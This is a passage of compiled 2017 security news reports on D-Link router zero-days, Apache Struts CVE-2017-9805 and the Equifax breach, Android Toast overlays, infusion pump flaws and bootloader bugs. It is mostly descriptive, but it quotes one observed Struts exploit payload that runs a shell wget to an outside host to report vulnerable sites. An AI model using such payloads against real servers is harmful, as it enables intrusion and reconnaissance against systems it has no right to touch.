Retrieve admin passwords—both LAN and WAN of D-Link 850L RevB are vulnerable, an attacker can retrieve the admin password and use the MyDLink cloud protocol to add the user’s router to the attacker’s account to gain full access to the device.
Weak cloud protocol— both D-Link 850L RevA and RevB. are vulnerable. MyDLink protocol works via a TCP tunnel that use no encryption at all to protect communications between the victim’s router and the MyDLink account.
Backdoor Access—D-Link 850L RevB routers have backdoor access via Alphanetworks, an attacker can get a root shell on the device.
Private keys hardcoded in the firmware—the private encryption keys are hardcoded in the firmware of both D-Link 850L RevA and RevB. An attacker could extract them to perform man-in-the-middle attacks.
No authentication check—An attacker could alter the DNS settings of a D-Link 850L RevA router via non-authenticated HTTP requests and hijack the traffic.
Weak files permission and credentials stored in cleartext—local files are exposed in both D-Link 850L RevA and RevB. Credentials are stored in clear text.
Pre-Authentication RCEs as root—the internal DHCP client running on D-Link 850L RevB routers is vulnerable to several command injection attacks, allowing attackers to gain root access on the affected devices.
Denial of Service (DoS) Flaw—An attacker could crash some daemons running in both D-Link 850L RevA and RevB remotely via LAN triggering DoS conditions.
Below the report timeline:
Jun 15, 2017: Vulnerabilities found.
Jul 03, 2017: This advisory is written.
Sep 08, 2017: A public advisory is sent to security mailing lists.
High Severity Flaws Patched in FreeXL Library
11.9.2017 securityweek Vulnerebility
An update released last week for the FreeXL library patches a couple of high severity remote code execution vulnerabilities discovered by Marcin Noga, a Polish researcher working for Cisco Talos.
FreeXL is an open source C-based library that allows users to extract data from Microsoft Excel (.xls) spreadsheets. A FreeXL package is available for several Linux distributions.
Noga noticed that the read_biff_next_record and read_legacy_biff functions in FreeXL, which are related to the Binary Interchange File Format (BIFF), are affected by heap-based buffer overflow vulnerabilities. An attacker can exploit the flaws by getting the targeted user to open a specially crafted Excel file via an application that uses the FreeXL library.
“An attacker who sends a malicious XLS file, can use this to overwrite large parts of memory to crash the application or to execute arbitrary code by overwriting critical control flow structures,” Cisco said in a blog post.
The flaws, tracked as CVE-2017-2923 and CVE-2017-2924, have been assigned a CVSS score of 8.8, which puts them in the high severity category. Cisco Talos has published technical advisories for both security holes.
The vulnerabilities were patched by FreeXL developers on September 7 with the release of version 1.0.4.
“Developers, system packagers and maintainers are warmly invited to quickly upgrade to FreeXL-1.0.4,” said FreeXL maintainer and developer Alessandro Furieri.
FreeXL vulnerabilities are uncommon, but not unheard of. Back in March 2015, a researcher discovered several flaws that could have been exploited for arbitrary code execution or denial-of-service (DoS) attacks by getting the targeted user to open a specially crafted file.
Researcher Discloses 10 Zero-Day Flaws in D-Link 850L Wireless Routers
11.9.2017 thehackernews Vulnerebility
A security researcher has discovered not one or two but a total of ten critical zero-day vulnerabilities in routers from Taiwan-based networking equipment manufacturer D-Link which leave users open to cyber attacks.
D-Link DIR 850L wireless AC1200 dual-band gigabit cloud routers are vulnerable to 10 security issues, including "several trivial" cross-site scripting (XSS) flaws, lack of proper firmware protection, backdoor access, and command injection attacks resulting in root access.
If successfully exploited, these vulnerabilities could allow hackers to intercept connection, upload malicious firmware, and get root privileges, enabling them to remotely hijack and control affected routers, as well as network, leaving all connected devices vulnerable to cyber attacks as well.
These zero-day vulnerabilities were discovered by Pierre Kim—the same security researcher who last year discovered and reported multiple severe flaws in D-Link DWR-932B LTE router, but the company ignored the issues.
The same happened in February, when the researcher reported nine security flaws in D-Link products but disclosed the vulnerabilities citing a "very badly coordinated" disclosure with D-Link.
So, Kim opted to publicly disclose the details of these zero-day flaws this time and published their details without giving the Taiwan-based networking equipment maker the chance to fix them.
Here's the list of 10 zero-day vulnerabilities affect both D-Link 850L revision A and revision B Kim discovered:
Lack of proper firmware protection—since the protection of the firmware images is non-existent, an attacker could upload a new, malicious firmware version to the router. Firmware for D-Link 850L RevA has no protection at all, while firmware for D-Link 850L RevB is protected but with a hardcoded password.
Cross-site scripting (XSS) Flaws—both LAN and WAN of D-Link 850L RevA is vulnerable to "several trivial" XSS vulnerability, allowing an attacker "to use the XSS to target an authenticated user in order to steal the authentication cookies."
Retrieve admin passwords—both LAN and WAN of D-Link 850L RevB are also vulnerable, allowing an attacker to retrieve the admin password and use the MyDLink cloud protocol to add the user's router to the attacker's account to gain full access to the router.
Weak cloud protocol—this issue affects both D-Link 850L RevA and RevB. MyDLink protocol works via a TCP tunnel that use no encryption at all to protect communications between the victim's router and the MyDLink account.
Backdoor Access—D-Link 850L RevB routers have backdoor access via Alphanetworks, allowing an attacker to get a root shell on the router.
Private keys hardcoded in the firmware—the private encryption keys are hardcoded in the firmware of both D-Link 850L RevA and RevB, allowing to extract them to perform man-in-the-middle (MitM) attacks.
No authentication check—this allows attackers to alter the DNS settings of a D-Link 850L RevA router via non-authenticated HTTP requests, forward the traffic to their servers, and take control of the router.
Weak files permission and credentials stored in cleartext—local files are exposed in both D-Link 850L RevA and RevB. In addition, routers store credentials in clear text.
Pre-Authentication RCEs as root—the internal DHCP client running on D-Link 850L RevB routers is vulnerable to several command injection attacks, allowing attackers to gain root access on the affected devices.
Denial of Service (DoS) bugs—allow attackers to crash some daemons running in both D-Link 850L RevA and RevB remotely via LAN.
Kim advised users to cut the connections with the affected D-Link router in order to be safe from such attacks.
According to Kim, "the Dlink 850L is a router overall badly designed with a lot of vulnerabilities. Basically, everything was pwned, from the LAN to the WAN. Even the custom MyDlink cloud protocol was abused."
You can get full details of all 10 zero-day vulnerabilities on Kim's website as well as on security mailing lists.
The security of D-Link products has recently been questioned when the U.S. Federal Trade Commission, FTC sued the company earlier this year, alleging that the lax security left its products and therefore, "thousands of consumers" vulnerable to hackers.
"Toast" Vulnerability in Android Allowed for New Overlay Attacks
11.9.2017 securityweek Vulnerebility
One of the 81 vulnerabilities addressed in the September 2017 Android security bulletin was a High risk issue that could be exploited to launch a new type of overlay attacks, Palo Alto Networks reveals.
Tracked as CVE-2017-0752 and described as an elevation of privilege vulnerability in the Android framework (windowmanager), the bug abuses the “Toast” notifications in the operating system to modify what users see on the screen. Unlike similar overlay attacks, however, the new method does not require specific permissions or conditions to be effective, Palo Alto's security researchers have discovered.
All Android releases prior to Android 8.0 Oreo are at risk, but Palo Alto’s researchers say they are not aware of any active attacks against this particular vulnerability. To stay protected, users are advised to update their devices as soon as a patch becomes available for them.
“This type of attack can be used to give malicious software total control over the device. In a worst-case attack scenario, this vulnerability could be used to render the phone unusable or to install any kind of malware including (but not limited to) ransomware or information stealers,” the researchers note.
The attack works similarly to other overlay exploits, by drawing a window over other windows and applications running on the device. Thus, an attacker can trick the victim into believing they are clicking on a window, but in reality they are clicking on another, where malware is installed or unwanted permissions (such as full device privileges) are granted.
While overlay attacks aren’t new and have been discussed before, it was a common misconception that malicious apps attempting such trickery would need to explicitly request the “draw on top” permission and would need to be installed from Google Play, Palo Alto says. The newly discovered vulnerability can be exploited without meeting these conditions, thus rendering overlay attacks a more serious threat than believed.
For that, an application would have to abuse the “Toast” window, an overlay type normally used to display a quick message (notification) over all other apps. The Toast window would allow a malicious application to write over the interface of another app without requesting the SYSTEM_ALERT_WINDOW privilege this typically requires.
An installed app that can craft an overlay using the Toast window can launch an attack without special permissions. The crafted overlay includes two types of views (normally embedded in a Toast window), one of which is clickable. If the attacker can lure the user into clicking the view, the attack is successful, the researchers point out.
What’s more, the permission check and operation check don’t apply to Toast windows either, meaning that an app is granted complete control over TYPE_TOAST window. While Android 7.1 introduces mitigations by assigning a maximum timeout (3.5s) for each Toast window and not allowing apps to display more than one such window at a time, the fundamental cause of the vulnerability isn’t addressed, and an app still doesn’t need permissions to display a Toast window on top of other apps.
The security researchers also discovered that it is possible to continuously show a Toast window despite said mitigations, although the approach doesn’t allow the malicious app to monitor whether the user has clicked on the expected area in the overlay. Another approach would involve displaying an overlay to lure users to click on it, sleep for several seconds, and switch to another overlay.
The vulnerability was reported in May 2017 and Google included patches for it in the September 2017 Android security bulletin. Android 8.0 Oreo doesn’t inherit the vulnerability and all devices running this platform iteration are safe from overlay attacks, the security researchers say.
Toast Overlay attacks, a Cloak and Dagger with No Permissions, fixed by Google
11.9.2017 securityaffairs Vulnerebility
Google just fixed a high-severity Android vulnerability, tracked as CVE-2017-0752, that ties with the Toast Overlay attacks.
Security researchers with Palo Alto Networks Unit 42, warned of a high-severity Android vulnerability, tracked as CVE-2017-0752, that ties with the “toast attack” overlay vulnerability.
The experts reported that it is possible to abuse Android’s toast notification, a feature that is used to provide feedback about an operation in a small short-lived pop up notification, to obtain admin rights on targeted phones and take over the device.
The vulnerability affects all versions of the Android operating system prior to the latest Android 8.0, (Oreo), nearly all Android users.
“What our researchers have found is a vulnerability that can be used to more easily enable an “overlay attack,” a type of attack that is already known on the Android platform. This type of attack is most likely to be used to get malicious software on the user’s Android device.” reads the analysis published by Palo Alto Networks. “This type of attack can also be used to give malicious software total control over the device. In a worst-case attack scenario, this vulnerability could be used to render the phone unusable (i.e., a “brick”) or to install any kind of malware including (but not limited to) ransomware or information stealers. In simplest terms, this vulnerability could be used to take control of devices, lock devices and steal information after it is attacked.”
The toast attack is exploitable for “overlay” attacks on Android phones, attackers use them to create a UI overlay to be displayed on top of legitimate Android applications and trick victims into providing sensitive information or clicking confirmation buttons.

The overlay attack can also be exploited to trigger a denial-of-service condition by creating a toast window that overlays an entire screen of the mobile device.
A toast-type overlay is similar to the Cloak and Dagger attack method that was discovered earlier this year.
“Cloak & Dagger is a new class of potential attacks affecting Android devices. These attacks allow a malicious app to completely control the UI feedback loop and take over the device — without giving the user a chance to notice the malicious activity. These attacks only require two permissions that, in case the app is installed from the Play Store, the user does not need to explicitly grant and for which she is not even notified. Our user study indicates that these attacks are practical. These attacks affect all recent versions of Android (including the latest version, Android 7.1.2), and they are yet to be fixed.” states the researchers.
Cloak and Dagger attacks abuse the following basic Android permissions:
SYSTEM_ALERT_WINDOW (“draw on top”) – is a legitimate overlay feature that allows apps to overlap on a device’s screen and top of other apps.
BIND_ACCESSIBILITY_SERVICE (“a11y”) – is a permission designed to help disabled users, allowing them to enter inputs using voice commands, or listen content using screen reader feature.
The Toast overlay attacks are quite similar but do not require specific Android permissions to be granted by users.
“Overlay attacks permit an attacker to draw on top of other windows and apps running on the affected device. To launch such an attack, malware normally needs to request the “draw on top” permission” reads the analysis from PaloAlto Networks.
“This newly discovered overlay attack does not require any specific permissions or conditions to be effective. Malware launching this attack does not need to possess the overlay permission or to be installed from Google Play. With this new overlay attack, malware can entice users to enable the Android Accessibility Service and grant the Device Administrator privilege or perform other dangerous actions,”
The Google’s September Android Security Bulletin already addresses the CVE-2017-0752 flaw.
Apache Struts Flaw Reportedly Exploited in Equifax Hack
11.9.2017 securityweek Vulnerebility
A vulnerability affecting the Apache Struts 2 open-source development framework was reportedly used to breach U.S. credit reporting agency Equifax and gain access to customer data.
Equifax revealed last week that hackers had access to its systems between mid-May and late July. The incident affects roughly 143 million U.S. consumers, along with some individuals in the U.K. and Canada.
The compromised information includes names, social security numbers, dates of birth, addresses and, in some cases, driver’s license numbers. The credit card numbers of roughly 209,000 consumers in the United States and dispute documents belonging to 182,000 people may have also been stolen by the attackers.
Equifax only said that “criminals exploited a U.S. website application vulnerability to gain access to certain files.” However, financial services firm Baird claimed the targeted software was Apache Struts, a framework used by many top organizations to create web applications.
“Our understanding is that data entered (and retained) through consumer portals/interactions (consumers inquiring about their credit reports, disputes, etc.) and data around it was breached via the Apache Struts flaw,” Baird said in a report.
Some jumped to conclude that it was the recently patched and disclosed CVE-2017-9805, a remote code execution vulnerability that exists when the REST plugin is used with the XStream handler for XML payloads. This flaw was reported to Apache Struts developers in mid-July and it was addressed on September 5 with the release of Struts 2.5.13.
The security hole is now being exploited in the wild, but there had been no evidence of exploitation before the patch was released.
In a statement issued over the weekend, the Apache Struts Project Management Committee (PMC) said it was not clear which, if any, Struts vulnerability was exploited in the Equifax breach. However, the organization did point out that it was either an earlier vulnerability or a zero-day exploit for CVE-2017-9805.
If Apache Struts was in fact targeted in the Equifax attack, a more likely explanation is that the cybercriminals leveraged CVE-2017-5638, a vulnerability exploited in the wild since March. Attacks started just a few days after the release of a patch, and the flaw has been used in several campaigns.
“For either vulnerability, the process is basically the same. The attacker sends a specific HTTP request containing some special syntax,” explained Jeff Williams, co-founder and CTO at Contrast Security. “In one case, an OGNL expression. In the other, a serialized object. The Equifax Struts application would receive this request, and get tricked into executing operating system commands. The attacker can use these to take over the entire box – do anything the application can do. So, they probably stole the database credentials out of the application, ran some queries, and then exfiltrated the data to some server they control on the internet.”
New York Attorney General Eric T. Schneiderman has announced the launch of a formal investigation into the Equifax breach. Attorney General Schneiderman has sent a letter to the company requesting additional information about the incident.
Hackers Can Remotely Access Syringe Infusion Pumps to Deliver Fatal Overdoses
10.9.2017 thehackernews Vulnerebility ICS
Internet-of-things are turning every industry into the computer industry, making customers think that their lives would be much easier with smart devices. However, such devices could potentially be compromised by hackers.
There are, of course, some really good reasons to connect certain devices to the Internet.
But does everything need to be connected? Of course, not—especially when it comes to medical devices.
Medical devices are increasingly found vulnerable to hacking. Earlier this month, the US Food and Drug Administration (FDA) recalled 465,000 pacemakers after they were found vulnerable to hackers.
Now, it turns out that a syringe infusion pump used in acute care settings could be remotely accessed and manipulated by hackers to impact the intended operation of the device, ICS-CERT warned in an advisory issued on Thursday.
An independent security researcher has discovered not just one or two, but eight security vulnerabilities in the Medfusion 4000 Wireless Syringe Infusion Pump, which is manufactured by Minnesota-based speciality medical device maker Smiths Medical.
The devices are used across the world for delivering small doses of medication in acute critical care, such as neonatal and pediatric intensive care and the operating room.
Some of these vulnerabilities discovered by Scott Gayou are high in severity that can easily be exploited by a remote attacker to "gain unauthorized access and impact the intended operation of the pump."
According to the ICS-CERT, "Despite the segmented design, it may be possible for an attacker to compromise the communications module and the therapeutic module of the pump."
The most critical vulnerability (CVE-2017-12725) has been given a CVSS score of 9.8 and is related to the use of hard-coded usernames and passwords to automatically establish a wireless connection if the default configuration is not changed.
The high-severity flaws include:
A buffer overflow bug (CVE-2017-12718) that could be exploited for remote code execution on the target device in certain conditions.
Lack of authentication (CVE-2017-12720) if the pump is configured to allow FTP connections.
Presence of hard-coded credentials (CVE-2017-12724) for the pump's FTP server.
Lack of proper host certificate validation (CVE-2017-12721), leaving the pump vulnerable to man-in-the-middle (MitM) attacks.
The remaining are medium severity flaws which could be exploited by attackers to crash the communications and operational modules of the device, authenticate to telnet using hard-coded credentials, and obtain passwords from configuration files.
These vulnerabilities impact devices that are running versions 1.1, 1.5 and 1.6 of the firmware, and Smiths Medical has planned to release a new product version 1.6.1 in January 2018 to address these issues.
But in the meantime, healthcare organizations are recommended to apply some defensive measures including assigning static IP addresses to pumps, monitoring network activity for malicious servers, installing the pump on isolated networks, setting strong passwords, and regularly creating backups until patches are released.
Microsoft confirmed it won’t fix kernel issue that could be exploited to evade antivirus
9.9.2017 securityaffairs Vulnerebility
A design flaw within the Windows kernel could be exploited by attackers to evade antivirus and stop them from recognizing malware.
A design flaw within the Windows kernel is the root cause for antivirus stopping from recognizing malware, and the bad news is that Microsoft won’t fix it because the tech giant doesn’t consider it as a security issue.
The vulnerability was discovered a few days ago by the security researcher Omri Misgav from enSilo , it affects the system call PsSetLoadImageNotifyRoutine that is still active in the latest builds of Microsoft OSs.
“During research into the Windows kernel, we came across an interesting issue with PsSetLoadImageNotifyRoutine which as its name implies, notifies of module loading.” Misgav wrote in a blog post.

PsSetLoadImageNotifyRoutine is used also by antivirus to check the presence of malware in memory, but the issue could be tricked to deceive the defense solutions.
“The thing is, after registering a notification routine for loaded PE images with the kernel, the callback may receive invalid image names. After digging into the matter, what started as a seemingly random issue proved to originate from a coding error in the Windows kernel itself.” continues the analysis.
The mechanism notifies registered drivers when a PE image file has been loaded into virtual memory (kernel\user space).
The notification routine could be invoked in the following cases:
Loading drivers
Starting new processes
Process executable image
System DLL: ntdll.dll (2 different binaries for WoW64 processes)
Runtime loaded PE images – import table, LoadLibrary, LoadLibraryEx, NtMapViewOfSection.
The flaw could be exploited by malware to provide antivirus benign executables to inspect rather than their malicious code.executables to inspect rather than their malicious code.executables to inspect rather than their malicious code.
enSilo reported the issue to Microsoft and this is their reply:
“Our engineers reviewed the information and determined this does not pose a security threat and we do not plan to address it with a security update.”
adrotate banner=”9″]adrotate banner=”9″]
Experts observed the active exploitation of the CVE-2017-9805 Struts vulnerability
9.9.2017 securityaffairs Vulnerebility
Hackers are exploiting in the wild a critical remote code execution vulnerability in Apache Struts 2, tracked as CVE-2017-9805, that was patched a few days ago.
The vulnerability tracked as CVE-2017-9805 is related to the way Struts deserializes untrusted data, it affects all versions of Apache Struts since 2008, from Struts 2.5 to Struts 2.5.12.
The experts warn that the Struts REST communication plugin fails to handle XML payloads while deserializing them, all web applications using this plugin are vulnerable to remote attacks.
The company Lgtm, who discovered the CVE-2017-9805 vulnerability, warned that at least 65 percent of Fortune 100 companies use Struts and they could all be exposed to remote attacks due to this vulnerability.
The Apache Struts development team acknowledge the vulnerability and published a patch.
An exploit and a Metasploit module to trigger the CVE-2017-9805 vulnerability were created released shortly after its disclosure.

Odisseus @_odisseus
Yes, now we have also the #Metaslpoit module for find #Struts CVE 2017-9805 ,https://github.com/rapid7/metasploit-framework/commit/5ea83fee5ee8c23ad95608b7e2022db5b48340ef …
1:48 PM - Sep 6, 2017
4 4 Replies 96 96 Retweets 108 108 likes
Twitter Ads info and privacy
The experts at security firm Contrast Security said that less than one percent of Java applications used by its customers use the flawed REST plugin.
“This vulnerability only affects applications that use Struts 2 as well as the Struts 2 REST Plugin. ZDNet, amongst others, are overestimating the prevalence of the vulnerability [2] because they assume that everyone using Struts 2 is also using the Struts 2 REST Plugin. We identified less than 1% of the Java applications we’re in charge of assessing and protecting using Struts 2 REST Plugin.” reads the blog post published by Contrast Security. “The metrics available on Maven show that the Struts 2 Core library has 167 downstream consumers [6], while the Struts 2 REST Plugin library has 9 [7] which indicates its volume of usage.”
Researchers from Cisco Talos and NVISO Labs have already spotted attacks aimed to find vulnerable servers leveraging a Russian website used to send the requests and collect the results.
“we immediately began seeing active exploitation in the wild. Thus far, exploitation appears to be primarily scanning activity, with outbound requests that appear to be identifying systems that are potentially vulnerable. Below is a sample of the type of HTTP requests we have been observing.
<string>/bin/sh</string><string>-c</string><string>wget -qO /dev/null http://wildkind[.]ru:8082/?vulnerablesite</string>
This would initiate a wget request that would write the contents of the HTTP response to /dev/null. This indicates it is purely a scanning activity that identifies to the remote server which websites are potentially vulnerable to this attack.” wrote Cisco Talos.
Below the request observed by NVISO experts:

“The POST request to /struts2-rest-showcase/orders/3 allowed us initially to detect this attempt.” reads the post published by Nviso experts.
“The packet capture shows that this is a full exploit attempt for reconnaissance purposes: the payload is a /bin/sh command to execute a silent wget command to a compromised Russian website (it includes the name of the scanned site as query). The downloaded content is discarded.”
Researchers at Cisco Talos also reported attacks aimed to deliver a potentially malicious file.
“The vulnerability is yet another example of how quickly miscreants will move to take advantage of these types of issues. ” continues Cisco.
“Within 48 hours of disclosure we were seeing systems activity exploiting the vulnerability. To their credit the researchers disclosed the vulnerability responsibly and a patch was available before disclosure occurred. However, with money at stake bad guys worked quickly to reverse engineer the issue and successfully develop exploit code to take advantage of it. In today’s reality you no longer have weeks or months to respond to these type of vulnerabilities, it’s now down to days or hours and every minute counts.”
Cisco is currently assessing its products to discover the real impact of the flaw.
Unpatched D-Link Router Vulnerabilities Disclosed
8.9.2017 securityweek Vulnerebility
A researcher has disclosed the details of several unpatched vulnerabilities affecting D-Link DIR-850L routers and mydlink cloud services.
Researcher Pierre Kim has decided to make his findings public without giving D-Link time to release fixes due to the way the company handled patching and coordination for previously reported vulnerabilities.
“Their previous lack of consideration about security made me publish this research without coordinated disclosure,” Kim explained.
The expert discovered in mid-June that both revisions A and B of the DIR-850L firmware lack proper protection. The former allows an attacker to easily forge a firmware image, while the latter is protected with a hardcoded password.D-Link DIR-850L router vulnerability
He also found several cross-site scripting (XSS) vulnerabilities that can be exploited to steal authentication cookies from logged-in users. Hackers could also exploit various flaws to change a router’s DNS settings and forward the victim’s traffic to a malicious server, cause some services to enter a denial-of-service (DoS) condition, and execute arbitrary commands as root via the DHCP client.

Vulnerabilities identified by Kim in the mydlink cloud service, which allows users to access their D-Link devices from anywhere over the Internet, can be exploited by an unauthenticated hacker to remotely associate a targeted device with their own mydlink account, obtain device passwords -- which are in many cases stored or transmitted in clear text -- and take complete control of the router.
Kim believes the vulnerabilities related to the cloud service could also affect other D-Link products, including network-attached storage (NAS) devices and cameras. The expert has published detailed technical information for each of the security holes he found.
SecurityWeek has reached out to D-Link for comment and will update this article if the company responds.
D-Link recently patched three vulnerabilities found in DIR-850L routers by Kim and two other researchers as part of a hacking competition called Hack2Win. The flaws disclosed this week by the expert were not submitted to the contest, which only covered revision A of the router firmware.
Windows Kernel Bug Hinders Malware Detection: Researchers
8.9.2017 securityweek Vulnerebility
Windows Kernel Bug Has Existed Since Windows 2000, Researchers Say
A kernel bug that impacts Windows versions released over the past decade and a half remains unpatched, enSilo security researchers claim.
The security researchers claim to have discovered a Windows kernel bug created as the result of a programming error and which prevents security vendors from identifying modules that have been loaded at runtime.
The issue, they say, impacts PsSetLoadImageNotifyRoutine, a function that should notify of module loading. However, the researchers discovered that, “after registering a notification routine for loaded PE images with the kernel, the callback may receive invalid image names.”
The issue, they say, affected recent Windows 10 releases, as well as past versions of the operating system, all the way back to Windows 2000. PsSetLoadImageNotifyRoutine was introduced in that platform iteration as a mechanism to notify “registered drivers from various parts in the kernel when a PE image file has been loaded to virtual memory (kernel\user space).”
When invoking the registered notification routine, the kernel supplies a series of parameters that enable the proper identification of the PE image being loaded. These parameters are included in the prototype definition of the callback function.
While Microsoft recommends the use of a file-system mini-filter callback for monitoring PEs that are loaded to memory as executable code, the researchers argue that this method can’t be used to “determine whether the section object is being created for the loading of a PE image or not.”
The enSilo researchers explain that the parameter that can effectively identify the loaded PE file is the FullImageName parameter, but also note that the kernel uses a different format for FullImageName and that paths provided for some dynamically loaded user-mode PEs are missing the volume name. Furthermore, the path is completely malformed in some instances, even pointing to a different or non-existing file, they say.
While digging deeper into the issue, the researchers eventually came to the conclusion that the Cache Manager was responsible for the errors they received. “What seems to be caching behavior, along with the way the file-system driver maintains the file name and a severe coding error is what ultimately causes the invalid name issue,” the security researchers say.
They also note that most of the analysis was performed on an x86 system running Windows 7 Service Pack 1 with the latest patches and updates installed. They also verified the findings on Windows XP SP3, Windows 7 SP1 x64, Windows 10 Anniversary Update (Redstone) both x86 and x64, all fully patched and updated.
Udi Yavo, co-founder and CTO at enSilo, confirmed to SecurityWeek that they reported their findings to Microsoft in January this year, but also revealed that the tech giant doesn’t consider this to be a security issue.
“This bug has security implications on security vendors that rely on Microsoft documentation when using the API in order to monitor loaded files. Since there is no documentation of the bug and no formal workaround this can potentially cause security vendors to miss malware. We are not aware of any intention to create a fix to this,” Yavo said.
Critical Flaw in Apache Struts2 Lets Hackers Take Over Web Servers
7.9.2017 thehackernews Vulnerebility
Security researchers have discovered a critical remote code execution vulnerability in the popular Apache Struts web application framework, allowing a remote attacker to run malicious code on the affected servers.
Apache Struts is a free, open-source, Model-View-Controller (MVC) framework for developing web applications in the Java programming language, which supports REST, AJAX, and JSON.
The vulnerability (CVE-2017-9805) is a programming blunder that resides in the way Struts processes data from an untrusted source. Specifically, Struts REST plugin fails to handle XML payloads while deserializing them properly.
All versions of Apache Struts since 2008 (Struts 2.1.2 - Struts 2.3.33, Struts 2.5 - Struts 2.5.12) are affected, leaving all web applications using the framework’s REST plugin vulnerable to remote attackers.
According to one of the security researchers at LGTM, who discovered this flaw, the Struts framework is being used by "an incredibly large number and variety of organisations," including Lockheed Martin, Vodafone, Virgin Atlantic, and the IRS.
"On top of that, [the vulnerability] is incredibly easy for an attacker to exploit this weakness: all you need is a web browser," Man Yue Mo, an LGTM security researcher said.
All an attacker needs is to submit a malicious XML code in a particular format to trigger the vulnerability on the targeted server.
Successful exploitation of the vulnerability could allow an attacker to take full control of the affected server, eventually letting the attacker infiltrate into other systems on the same network.
Mo said this flaw is an unsafe deserialization in Java similar to a vulnerability in Apache Commons Collections, discovered by Chris Frohoff and Gabriel Lawrence in 2015 that also allowed arbitrary code execution.
Many Java applications have since been affected by multiple similar vulnerabilities in recent years.
Since this vulnerability has been patched in Struts version 2.5.13, administrators are strongly advised to upgrade their Apache Struts installation as soon as possible.
More technical details about the vulnerability and proof-of-concept have not been published by the researchers yet, giving admins enough time to upgrade their systems.
Mobile Bootloaders From Top Manufacturers Found Vulnerable to Persistent Threats
7.9.2017 thehackernews Vulnerebility
Security researchers have discovered several severe zero-day vulnerabilities in the mobile bootloaders from at least four popular device manufacturers that could allow an attacker to gain persistent root access on the device.
A team of nine security researchers from the University of California Santa Barbara created a special static binary tool called BootStomp that automatically detects security vulnerabilities in bootloaders.
Since bootloaders are usually closed source and hard to reverse-engineer, performing analysis on them is difficult, especially because hardware dependencies hinder dynamic analysis.
Therefore, the researchers created BootStomp, which "uses a novel combination of static analysis techniques and underconstrained symbolic execution to build a multi-tag taint analysis capable of identifying bootloader vulnerabilities."
The tool helped the researchers discover six previously-unknown critical security bugs across bootloaders from HiSilicon (Huawei), Qualcomm, MediaTek, and NVIDIA, which could be exploited by attackers to unlock device bootloader, install custom malicious ROM and persistent rootkits.
Five of the vulnerabilities have already been confirmed by their respective by the chipset vendors. Researchers also found a known bug (CVE-2014-9798) in Qualcomm's bootloaders, which was previously reported in 2014, but still present and usable.
In a research paper [PDF], titled "BootStomp: On the Security of Bootloaders in Mobile Devices," presented at the USENIX conference in Vancouver, the researchers explain that some of the discovered flaws even allow an attacker with root privileges on the Android operating system to execute malicious code as part of the bootloader or to perform permanent denial-of-service attacks.
According to the researchers, the vulnerabilities impact the ARM's "Trusted Boot" or Android's "Verified Boot" mechanisms that chip-set vendors have implemented to establish a Chain of Trust (CoT), which verifies the integrity of each component the system loads while booting the device.
Overview: Discovered Bootloader Vulnerabilities
The researchers tested five different bootloader implementations in Huawei P8 ALE-L23 (Huawei / HiSilicon chipset), Nexus 9 (NVIDIA Tegra chipset), Sony Xperia XA (MediaTek chipset) and two versions of the LK-based bootloader, developed by Qualcomm.
The researcher discovered five critical vulnerabilities in the Huawei Android bootloader:
An arbitrary memory write or denial of service (DoS) issue when parsing Linux Kernel’s DeviceTree (DTB) stored in the boot partition.
A heap buffer overflow issue when reading the root-writable oem_info partition.
A root user’s ability to write the nve and oem_info partitions, from which configuration data and memory access permissions governing the smartphone's peripherals can be read.
A memory corruption issue that could allow an attacker to install a persistent rootkit.
An arbitrary memory write bug that lets an attacker run arbitrary code as the bootloader itself.
Another flaw was discovered in NVIDIA's hboot, which operates at EL1, meaning that it has equivalent privilege on the hardware as the Linux kernel, which once compromised, can lead to an attacker gaining persistence.
The researchers also discovered a known, already patched vulnerability (CVE-2014-9798) in old versions of Qualcomm's bootloader that could be exploited to cause a denial of service situation.
The researchers reported all the vulnerabilities to the affected vendors. Huawei confirmed all the five vulnerabilities and NVIDIA is working with the researchers on a fix.
The team of researchers has also proposed a series of mitigations to both limit the attack surface of the bootloader as well as enforce various desirable properties aimed at safeguarding the security and privacy of users.
Struts CVE-2017-9805 RCE flaw could be exploited to take over vulnerable servers
6.9.2017 securityaffairs Vulnerebility
Critical vulnerability CVE-2017-9805 in Apache Struts could be exploited by attackers to take over affected web servers.
Security researchers at LGTM (lgtm.com) have discovered a critical remote code execution vulnerability in the Apache Struts that could be exploited by a remote attacker to run malicious code on the vulnerable servers.
“Security researchers at lgtm.com have discovered a critical remote code execution vulnerability in Apache Struts — a popular open-source framework for developing web applications in the Java programming language.” states the security advisory published by lgtm.com.”All versions of Struts since 2008 are affected; all web applications using the framework’s popular REST plugin are vulnerable. Users are advised to upgrade their Apache Struts components as a matter of urgency. This vulnerability has been addressed in Struts version 2.5.13.”
Successful exploitation of the vulnerability could allow an attacker to take full control of the affected server.
The vulnerability tracked as CVE-2017-9805 is related to the way Struts deserializes untrusted data, it affects all versions of Apache Struts since 2008, from Struts 2.5 to Struts 2.5.12.
“lgtm identifies alerts in code using queries written in a specially-designed language: QL. One of the many queries for Java detects potentially unsafe deserialization of user-controlled data. The query identifies situations in which unsanitized data is deserialized into a Java object. This includes data that comes from an HTTP request or from any other socket connection.” states the analysis published by LGTM.
The experts warn that the Struts REST communication plugin fails to handle XML payloads while deserializing them, all web applications using this plugin are vulnerable to remote attacks.
The Apache Struts development team acknowledge the vulnerability and published a patch.
“This is critical, as all you have to do is use the REST plugin.” said the Apache Struts development team.
The impact of the flaw is severe because the Struts framework is being used by “an incredibly large number and variety of organisations.”
According to the expert that has discovered the vulnerability, it is easy to exploit, an attacker can trigger it by submitting a malicious XML code in a format.
“The Struts framework is used by an incredibly large number and variety of organizations. This vulnerability poses a huge risk, because the framework is typically used for designing publicly-accessible web applications. Struts is used in several airline booking systems as well as a number of financial institutions who use it in internet banking applications. On top of that, it is incredibly easy for an attacker to exploit this weakness: all you need is a web browser. Organizations who use Struts should upgrade their components immediately.” said Man Yue Mo, the LGTM security researcher that discovered the vulnerability.
CVE-2017-9805 flaw struts
The lgtm security team has developed an exploit code for this vulnerability, of course, it will not disclose it in this phase, experts also added that they are not aware of the availability of the exploit iin the wild.
Administrators of vulnerable installs need to update their versions to Struts version 2.5.13.
Update 6 September 2017
A #Metaslpoit module for find #Struts CVE 2017-9805 is available at the following URL:
https://github.com/rapid7/metasploit-framework/commit/5ea83fee5ee8c23ad95608b7e2022db5b48340ef

Odisseus @_odisseus
Yes, now we have also the #Metaslpoit module for find #Struts CVE 2017-9805 ,https://github.com/rapid7/metasploit-framework/commit/5ea83fee5ee8c23ad95608b7e2022db5b48340ef …
1:48 PM - Sep 6, 2017
2 2 Replies 38 38 Retweets 53 53 likes
Multiple Vulnerabilities Found in Mobile Bootloaders
6.9.2017 securityweek Vulnerebility
